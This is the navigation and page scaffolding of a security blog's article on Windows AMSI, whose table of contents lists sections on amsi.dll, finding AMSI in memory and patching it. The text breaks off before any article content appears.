



<file: site/offensive-security/amsi/index.html>
<!DOCTYPE html><html lang="en" class="no-js"><head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Research notes on Malware Analysis, Reverse Engineering, Windows Internals and Offensive Security">
      
      
      
      
        <link rel="prev" href="../">
      
      
      
        
      
      
      <link rel="icon" href="../../images/logo.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>AMSI - mgc's Blog</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&amp;display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  <link href="../../assets/stylesheets/glightbox.min.css" rel="stylesheet"><script src="../../assets/javascripts/glightbox.min.js"></script><style id="glightbox-style">
            html.glightbox-open { overflow: initial; height: 100%; }
            .gslide-title { margin-top: 0px; user-select: text; }
            .gslide-desc { color: #666; user-select: text; }
            .gslide-image img { background: white; }
            .gscrollbar-fixer { padding-right: 15px; }
            .gdesc-inner { font-size: 0.75rem; }
            body[data-md-color-scheme="slate"] .gdesc-inner { background: var(--md-default-bg-color); }
            body[data-md-color-scheme="slate"] .gslide-title { color: var(--md-default-fg-color); }
            body[data-md-color-scheme="slate"] .gslide-desc { color: var(--md-default-fg-color); }
        </style></head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#what-is-amsi" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="mgc's Blog" class="md-header__button md-logo" aria-label="mgc's Blog" data-md-component="logo">
      
  <img src="../../images/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"></path></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            mgc's Blog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              AMSI
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Switch to dark mode" type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"></path></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Switch to light mode" type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"></path></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required="">
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"></path></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix="">
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../" class="md-tabs__link">
          
  
  
    
  
  Offensive Security

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../reverse/index.md" class="md-tabs__link">
          
  
  
    
  
  Reverse Engineering

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../windows/index.md" class="md-tabs__link">
          
  
  
    
  
  Windows Internals

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../ad/index.md" class="md-tabs__link">
          
  
  
    
  
  Active Directory

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../htb/index.md" class="md-tabs__link">
          
  
  
    
  
  HTB

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="mgc's Blog" class="md-nav__button md-logo" aria-label="mgc's Blog" data-md-component="logo">
      
  <img src="../../images/logo.png" alt="logo">

    </a>
    mgc's Blog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix="">
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked="">
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    Offensive Security
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Offensive Security
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    AMSI
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    AMSI
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#what-is-amsi" class="md-nav__link">
    <span class="md-ellipsis">
      
        What is AMSI ?
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#amsidll" class="md-nav__link">
    <span class="md-ellipsis">
      
        amsi.dll
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#finding-amsi-in-memory" class="md-nav__link">
    <span class="md-ellipsis">
      
        Finding AMSI in memory
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#patching" class="md-nav__link">
    <span class="md-ellipsis">
      
        Patching
      
    </span>
  </a>
  
